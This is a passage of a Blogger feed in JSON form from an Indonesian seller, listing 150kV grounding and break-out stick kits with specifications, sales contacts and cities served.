ounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick PLN 150Kv Break Out Kabel NYAF35sqm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick PLN 150Kv Break Out Kabel NYAF35sqm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnyCi2uahb_yIpUe_ntDJzGiQhvgzedHrbsjcOm6iPufTScx9OS7AIs_HS71piUx0LE5svgp6PNAZPewiftAHAEcibm1QVT7KqpZ3th_gM4cFpAatUnlOZRq0oqBrmXEQcAkblcdpkDETckBCqJ4AtrFPTFVYU6Eehe1E-C6eSBU0lvx9JAiKssLFA0EUy\/s300\/stick-pln-50kv-break-out-kabel-nyaf35sqm.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnyCi2uahb_yIpUe_ntDJzGiQhvgzedHrbsjcOm6iPufTScx9OS7AIs_HS71piUx0LE5svgp6PNAZPewiftAHAEcibm1QVT7KqpZ3th_gM4cFpAatUnlOZRq0oqBrmXEQcAkblcdpkDETckBCqJ4AtrFPTFVYU6Eehe1E-C6eSBU0lvx9JAiKssLFA0EUy\/s1600\/stick-pln-50kv-break-out-kabel-nyaf35sqm.png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Ajust Kabel\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 – 240 x 3\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 10 m x 3\u003Cbr \/\u003E\nAjust Kabel 15m\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick PLN 150Kv Break Out Kabel NYAF35sqm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-kabel-6-meter-stick-3-batang.html\"\u003EGrounding 150kv Kabel 6 meter Stick 3 Batang \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-stick-ground-150kv-stick-4-meter.html\"\u003EBreak Out Stick Ground 150kv Stick 4 meter\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ground-stick-150kv-kabel-nyaf50sqm-6-meter.html\"\u003EGround Stick 150kV Kabel NYAF50sqm 6 meter \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9000417086253010545\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-pln-150kv-break-out-kabel-nyaf35sqm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9000417086253010545"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9000417086253010545"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-pln-150kv-break-out-kabel-nyaf35sqm.html","title":"Stick PLN 150Kv Break Out Kabel NYAF35sqm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnyCi2uahb_yIpUe_ntDJzGiQhvgzedHrbsjcOm6iPufTScx9OS7AIs_HS71piUx0LE5svgp6PNAZPewiftAHAEcibm1QVT7KqpZ3th_gM4cFpAatUnlOZRq0oqBrmXEQcAkblcdpkDETckBCqJ4AtrFPTFVYU6Eehe1E-C6eSBU0lvx9JAiKssLFA0EUy\/s72-c\/stick-pln-50kv-break-out-kabel-nyaf35sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4151712215832774730"},"published":{"$t":"2025-11-18T04:20:00.000-08:00"},"updated":{"$t":"2025-11-18T04:20:09.603-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Grounding 150kv Kabel 6 meter Stick 3 Batang"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding 150kv Kabel 6 meter Stick 3 Batang  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKCtAnj2JZ-WlsPZNyBRP_NHeVPiaUwL0d-mpvE69HI9ePdx5lDVWJFEY1LjeVagrnj1dlIKkpU7M_67xF-2GE_5-01LTeS6mLBPMxdjqbn6zICs02cOVfjnIF5nHYhIib9kOYj0lcIMXOOStaAkfIm2TtOtcko0e8knOWottfvLmN09a-xcTlmu2LK_Bn\/s300\/grounding-150kv-kabel-6-meter-stick-3-batang.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grounding 150kv Kabel 6 meter Stick 3 Batang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKCtAnj2JZ-WlsPZNyBRP_NHeVPiaUwL0d-mpvE69HI9ePdx5lDVWJFEY1LjeVagrnj1dlIKkpU7M_67xF-2GE_5-01LTeS6mLBPMxdjqbn6zICs02cOVfjnIF5nHYhIib9kOYj0lcIMXOOStaAkfIm2TtOtcko0e8knOWottfvLmN09a-xcTlmu2LK_Bn\/s16000\/grounding-150kv-kabel-6-meter-stick-3-batang.png\" title=\"Grounding 150kv Kabel 6 meter Stick 3 Batang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Kabel 6 meter\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1,5Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF90sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 11 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Grounding 150kv Kabel 6 meter Stick 3 Batang , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-grounding-break-out-kabel-6-meter.html\"\u003EReady Grounding Break Out Kabel 6 meter \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-stick-ground-150kv-stick-4-meter.html\"\u003EBreak Out Stick Ground 150kv Stick 4 meter\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ground-stick-150kv-kabel-nyaf50sqm-6-meter.html\"\u003EGround Stick 150kV Kabel NYAF50sqm 6 meter \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4151712215832774730\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-kabel-6-meter-stick-3-batang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4151712215832774730"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4151712215832774730"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-kabel-6-meter-stick-3-batang.html","title":"Grounding 150kv Kabel 6 meter Stick 3 Batang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKCtAnj2JZ-WlsPZNyBRP_NHeVPiaUwL0d-mpvE69HI9ePdx5lDVWJFEY1LjeVagrnj1dlIKkpU7M_67xF-2GE_5-01LTeS6mLBPMxdjqbn6zICs02cOVfjnIF5nHYhIib9kOYj0lcIMXOOStaAkfIm2TtOtcko0e8knOWottfvLmN09a-xcTlmu2LK_Bn\/s72-c\/grounding-150kv-kabel-6-meter-stick-3-batang.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7376601339961718899"},"published":{"$t":"2025-11-18T04:17:00.000-08:00"},"updated":{"$t":"2025-11-18T04:17:02.530-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Ground Stick 150kV Kabel NYAF50sqm 6 meter "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Ground Stick 150kV Kabel NYAF50sqm 6 meter    , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA5nPiOySR3cHULYySy1XAOfZNM-GGXl8WoFQxTfD8qPDi9RPpwzV83bi9qjLj_5O7cp3NspBI97kK2Zj3FhbZaXYtleTALTtdZzTnWrxJS9tqbrj10uyrjw3tc_MYc-1wjlEQ04y4up8OmcmK7OXjCB2lnw1gwuLD1sVl7JEzJJ7vAycn1wadMLVLKqyZ\/s300\/ground-stick-s50kv-kabel-nyaf50sqm-6-meter.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ground Stick 150kV Kabel NYAF50sqm 6 meter\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA5nPiOySR3cHULYySy1XAOfZNM-GGXl8WoFQxTfD8qPDi9RPpwzV83bi9qjLj_5O7cp3NspBI97kK2Zj3FhbZaXYtleTALTtdZzTnWrxJS9tqbrj10uyrjw3tc_MYc-1wjlEQ04y4up8OmcmK7OXjCB2lnw1gwuLD1sVl7JEzJJ7vAycn1wadMLVLKqyZ\/s16000\/ground-stick-s50kv-kabel-nyaf50sqm-6-meter.png\" title=\"Ground Stick 150kV Kabel NYAF50sqm 6 meter\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Kabel 6 meter\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 4,5cm\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 12 m x 3\u003Cbr \/\u003E\nStick road 3 x 5\/8 : 10cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Ground Stick 150kV Kabel NYAF50sqm 6 meter  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-grounding-break-out-kabel-6-meter.html\"\u003EReady Grounding Break Out Kabel 6 meter \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-stick-ground-150kv-stick-4-meter.html\"\u003EBreak Out Stick Ground 150kv Stick 4 meter\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-break-out-150kv-stick-8-meter-4-batang.html\"\u003EGrounding Break Out 150kv Stick 8 meter 4 Batang \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7376601339961718899\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/ground-stick-150kv-kabel-nyaf50sqm-6-meter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7376601339961718899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7376601339961718899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/ground-stick-150kv-kabel-nyaf50sqm-6-meter.html","title":"Ground Stick 150kV Kabel NYAF50sqm 6 meter "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA5nPiOySR3cHULYySy1XAOfZNM-GGXl8WoFQxTfD8qPDi9RPpwzV83bi9qjLj_5O7cp3NspBI97kK2Zj3FhbZaXYtleTALTtdZzTnWrxJS9tqbrj10uyrjw3tc_MYc-1wjlEQ04y4up8OmcmK7OXjCB2lnw1gwuLD1sVl7JEzJJ7vAycn1wadMLVLKqyZ\/s72-c\/ground-stick-s50kv-kabel-nyaf50sqm-6-meter.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-397449907566663898"},"published":{"$t":"2025-11-18T04:04:00.000-08:00"},"updated":{"$t":"2025-11-18T04:04:42.232-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Break Out Stick Ground 150kv Stick 4 meter"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Break Out Stick Ground 150kv Stick 4 meter   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDl1rXapTAxHMDppr_u1bB-eTHMbLxyoxG0aEMXDs3BDdKYxVjKKL1Tz6iAZgXciBr2pMWeVS1wVQWc491nMmcwxkzcY4B5uEtuQGJmrv7AwDfe0tbCjelieR1rnYtuf8MhC_WBFYi9w5mx0sZ24c3bDuw8HN1PIFkeO6Uj9jBaaASgQRHsQ28EO3AO6uL\/s300\/break-out-stick-ground-150kv-stick-4-meter.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Break Out Stick Ground 150kv Stick 4 meter\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDl1rXapTAxHMDppr_u1bB-eTHMbLxyoxG0aEMXDs3BDdKYxVjKKL1Tz6iAZgXciBr2pMWeVS1wVQWc491nMmcwxkzcY4B5uEtuQGJmrv7AwDfe0tbCjelieR1rnYtuf8MhC_WBFYi9w5mx0sZ24c3bDuw8HN1PIFkeO6Uj9jBaaASgQRHsQ28EO3AO6uL\/s16000\/break-out-stick-ground-150kv-stick-4-meter.png\" title=\"Break Out Stick Ground 150kv Stick 4 meter\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Stick 4 meter\u003Cbr \/\u003E\nAjust Sambung\u003Cbr \/\u003E\nStick 3 X 4 m ajust sambung\u003Cbr \/\u003E\nJumlah Stick 9 batang x 1,5m\u003Cbr \/\u003E\nTertanam di sambung 20cm x 2\u003Cbr \/\u003E\nModel sambung Shock Putar\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 240\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 12 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 120cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Break Out Stick Ground 150kv Stick 4 meter , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-grounding-break-out-kabel-6-meter.html\"\u003EReady Grounding Break Out Kabel 6 meter \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-ground-150kv-kabel-6mtr-type-nyaf50sqm.html\"\u003EStick Ground 150kV Kabel 6mtr Type NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-break-out-150kv-stick-8-meter-4-batang.html\"\u003EGrounding Break Out 150kv Stick 8 meter 4 Batang \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/397449907566663898\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-stick-ground-150kv-stick-4-meter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/397449907566663898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/397449907566663898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-stick-ground-150kv-stick-4-meter.html","title":"Break Out Stick Ground 150kv Stick 4 meter"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDl1rXapTAxHMDppr_u1bB-eTHMbLxyoxG0aEMXDs3BDdKYxVjKKL1Tz6iAZgXciBr2pMWeVS1wVQWc491nMmcwxkzcY4B5uEtuQGJmrv7AwDfe0tbCjelieR1rnYtuf8MhC_WBFYi9w5mx0sZ24c3bDuw8HN1PIFkeO6Uj9jBaaASgQRHsQ28EO3AO6uL\/s72-c\/break-out-stick-ground-150kv-stick-4-meter.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8707725406832057991"},"published":{"$t":"2025-11-18T04:00:00.000-08:00"},"updated":{"$t":"2025-11-18T04:00:10.806-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Ground 150kV Kabel 6mtr Type NYAF50sqm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Ground 150kV Kabel 6mtr Type NYAF50sqm , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFQl8dv-6WV7-KIOYn5xgzl9A-kFu6JAEaJ7tHNLt4tW2Tm5WCmwflgDWOBxqwueo2A-zoJulnBkQ2rwEkIcB9zUwqkSple24VlE7qHUUdgCx_vALIXizwwEZIixaK8Lu6pslaMY-_0ul43Ojj4YYsaVmFdh8uJfVnyU3fKiKZ7-TLT_35ujUuyqvUJgI5\/s300\/stick-ground-150kv-kabel-6mtr%20-type-nyaf50sqm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Ground 150kV Kabel 6mtr Type NYAF50sqm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFQl8dv-6WV7-KIOYn5xgzl9A-kFu6JAEaJ7tHNLt4tW2Tm5WCmwflgDWOBxqwueo2A-zoJulnBkQ2rwEkIcB9zUwqkSple24VlE7qHUUdgCx_vALIXizwwEZIixaK8Lu6pslaMY-_0ul43Ojj4YYsaVmFdh8uJfVnyU3fKiKZ7-TLT_35ujUuyqvUJgI5\/s16000\/stick-ground-150kv-kabel-6mtr%20-type-nyaf50sqm.png\" title=\"Stick Ground 150kV Kabel 6mtr Type NYAF50sqm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Kabel 6 meter\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1,5Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 6 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Ground 150kV Kabel 6mtr Type NYAF50sqm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-grounding-break-out-kabel-6-meter.html\"\u003EReady Grounding Break Out Kabel 6 meter \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-black-protect-stick-200cm.html\"\u003EGrounding 150Kv Black Protect Stick 200cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-break-out-150kv-stick-8-meter-4-batang.html\"\u003EGrounding Break Out 150kv Stick 8 meter 4 Batang 